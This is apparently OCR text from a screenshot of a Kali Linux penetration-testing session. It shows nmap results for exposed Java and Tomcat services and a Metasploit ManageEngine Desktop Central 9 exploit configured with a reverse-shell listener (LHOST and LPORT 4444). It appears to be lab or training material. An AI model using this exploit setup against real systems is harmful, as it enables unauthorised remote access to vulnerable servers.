 Home
Kali Linux
Applications Places QTerminal Oct 4 12:19 1
motasem@kali: ~
File Actions Edit View Help
7676/tcp open java-message-service Java Message Service 301
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
8031/tcp open ssl/unknown
8080/tcp open http Sun GlassFish Open Source Edition 4.0
KALI
BY OFFENSIVE SECURITY
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:19
04/10/2020
2008